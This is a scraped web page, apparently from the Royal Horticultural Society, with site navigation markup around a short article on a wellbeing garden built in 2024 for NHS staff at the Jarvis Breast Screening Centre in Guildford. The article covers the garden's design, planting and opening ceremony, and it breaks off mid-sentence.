            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="e250d7f8-0659-44a3-96d6-c28efecc2a66" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/get-involved">Get involved</a></li></ul><ul class="present-nav"><li><a href="/get-involved/community-gardening"><span>Community gardening</span></a></li><li><a href="/get-involved/britain-in-bloom"><span>Bloom</span></a></li><li><a href="/get-involved/its-your-neighbourhood"><span>It's Your Neighbourhood</span></a></li><li><a href="/get-involved/affiliated-societies"><span>Affiliated Societies</span></a></li><li><a href="/get-involved/national-gardening-week"><span>National Gardening Week</span></a></li><li><a href="/get-involved/wild-about-gardens"><span>Wild About Gardens</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden"></app-navigation-cms>
             
                              
                    
                    <widget-heading class="ng-star-inserted"><lib-widget-heading-with-intro class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-layout"><div class="l-module"><div class="l-module__heading"><h1 class="headline ng-star-inserted">Jarvis Breast Screening Centre Wellbeing Garden</h1><!----></div><div class="l-module__content"><p class="intro ng-star-inserted"></p><p>The transformation of an outdoor area into a wellbeing garden&nbsp;at the Jarvis Centre in Guildford, Surrey offers NHS staff a “space to breathe”</p><p></p><!----></div></div></div></div></section><!----></lib-widget-heading-with-intro><!----><!----><!----><!----><!----><!----></widget-heading><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><div class="ng-star-inserted"><figcaption>The Wellbeing Garden offers NHS staff space to socialise and take a moment for themselves</figcaption></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><div class="ng-star-inserted"><figcaption>NHS staff who work at the Jarvis Centre celebrate the opening of the new community garden</figcaption></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted"></p><p><strong>Jarvis Breast Screening Centre’s garden at a glance:</strong></p><ul><li>Type of garden: hospital grounds</li><li>Location: Jarvis Centre Guilford, Surrey</li><li>Budget:&nbsp;£16,430</li><li>Dimension: 117 square metres</li><li>Implementation phase: one week in February&nbsp;2024</li><li>Key features: wheelchair-accessible pathways, a roofed pergola, a&nbsp;prayer area, low-maintenance planting, a wildlife area, seats</li></ul><p></p><!----></div></div></section></widget-text><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted"></p><h3>No staff room – no problem!</h3><p>The need for a “space to breathe” at the Jarvis Centre in Guildford, Surrey, an NHS site providing medical services from Paediatrics to Breast Cancer Screening, was identified through a consultation process run by the RHS and the NHS in 2023.<br><br>The grounds of the Jarvis Centre were neglected, overgrown and had been subject to antisocial behaviour. Staff felt that a well-designed garden looked after by the community could help foster pride in the local area. It would also provide staff with an area to sit and eat their lunch, as there is no staff room inside the building.</p><p>Zareena Lilley-Wane, NHS Wellbeing &amp; Inclusion Practitioner, said:</p><blockquote><p>“I ran wellbeing sessions with staff where we identified the need for a space to pray, to have lunch and generally mix with other staff.”</p></blockquote><p>Creating a garden would allow teams to decompress and take a moment for themselves during a busy day in a clinical environment and give them a place where they could socialise with colleagues. It would also offer people an area to pray, or for patients and their families to reflect on news following diagnosis or treatment.</p><p>“The staff on site were lacking any space to take time away from their often-stressful days,”&nbsp;said Lettie Irving, RHS Senior Community Outreach Advisor. “The garden offers a peaceful sanctuary for staff and patients to take time to breathe.”</p><p>After consultations with staff, the vision became reality in early 2024. Garden designer Dave Green met with the NHS teams, including those in community nursing and paediatrics, to create a garden that met the needs of those who would be using it the most.</p><p></p><!----></div></div></section></widget-text><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><!----><lib-widget-heading-style class="ng-star-inserted"><!----><!----><h3 class="section__heading ng-star-inserted"><h4>Some of the design elements they came up with as a group included:</h4></h3><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="panel panel--light-green ng-star-inserted"><div class="panel__content"><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="panel__body panel__body--auto-color ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><ul><li>A prayer area for people of Muslim faith</li><li>Low-maintenance planting, as staff don’t have much spare time</li><li>Inspiration from the local river, which is a bit too far to visit on a lunch break</li><li>Colourful elements to bring joy</li><li>Signage and a name for the garden, to promote its importance</li></ul><p></p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="panel__body panel__body--auto-color ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><ul><li>Wheelchair-accessible pathways</li><li>A mix of communal seating for groups and private seating for people to have a moment to themselves</li><li>A place to shelter from both sun and rain</li><li>A sense of privacy, as the garden is near a road</li><li>A wildlife area with soft planting, to create the feeling of being secluded in nature</li></ul><p></p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><h3 class="section__heading ng-star-inserted"><h3>The rain didn’t stop play</h3></h3><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><div class="ng-star-inserted"><figcaption>The garden came to life thanks to a team effort</figcaption></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><div class="ng-star-inserted"><figcaption>Landscaper Dave Wallbridge helped to build the Garden</figcaption></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted"></p><p>The garden came to life in February 2024, thanks to a team effort from landscaper Dave Wallbridge from DW Outdoor Living, NHS Property Services members and RHS staff and students. The dedicated team worked from Monday to Friday, through pouring rain, to transform the previously unused space into a uniquely designed, welcoming garden. The team installed a path through the garden as well as a wooden seating area and a sheltered space for workshops to take place. They also laid wildflower turf and planted herbaceous plants and shrubs, allowing visitors to be truly immersed in nature.&nbsp;Tools to help maintain the garden were kindly donated by <strong><a href="https://www.gardena.com/uk" target="_blank">GARDENA tools</a></strong>.</p><p>Charlotte Ashe, RHS Secondary Education Facilitator who volunteered on this&nbsp;project, said:</p><blockquote><p>“It felt good to work hard towards a common goal and to see the outcome so quickly. The transformation was exhilarating!”</p></blockquote>A mature apple tree in the previously neglected grassed bank is now the focal point of the wellbeing garden. Other key elements include a native wildflower meadow, herbaceous planting for year-round interest (<a href="https://staging.rhs.org.uk/plants/helenium"><em><strong>Helenium</strong></em></a>, <a href="https://staging.rhs.org.uk/plants/aster"><em><strong>Aster</strong></em></a>, <a href="https://staging.rhs.org.uk/plants/hylotelephium"><strong><em>Sedum</em></strong></a>, <a href="https://staging.rhs.org.uk/plants/crocosmia"><em><strong>Crocosmia</strong></em></a>, <a href="https://staging.rhs.org.uk/plants/geranium"><em><strong>Geranium</strong></em></a>, spring bulbs and grasses) and herbs such as <a href="https://www.rhs.org.uk/plants/384211/salvia-rosmarinus-(ro)/details" target="_self"><strong>rosemary</strong></a>, <a href="https://staging.rhs.org.uk/plants/lavender"><strong>lavender</strong></a> and <a href="https://www.rhs.org.uk/herbs/marjoram/grow-your-own" target="_self"><strong>majoram</strong></a> for a sensory experience. A compost bin, initially not included in the design, has also been added.<p></p><!----></div></div></section></widget-text><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><h3 class="section__heading ng-star-inserted"><h3>The Jolly Jarvis Garden</h3></h3><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><div class="ng-star-inserted"><figcaption>The Wellbeing Garden was officially opened with a ribbon-cutting ceremony</figcaption></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><div class="ng-star-inserted"><figcaption>Guests potted up alpines and herbs</figcaption></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted"></p><p>In April 2024, the garden was officially opened with a ribbon-cutting ceremony attended by NHS and RHS staff. Guests potted up alpines and herbs, tried nature journaling and collaboratively named the garden – the winning vote was ‘The Jolly Jarvis Garden’. NHS Wellbeing &amp; Inclusion Practitioner Zareena Lilley-Wane, who was 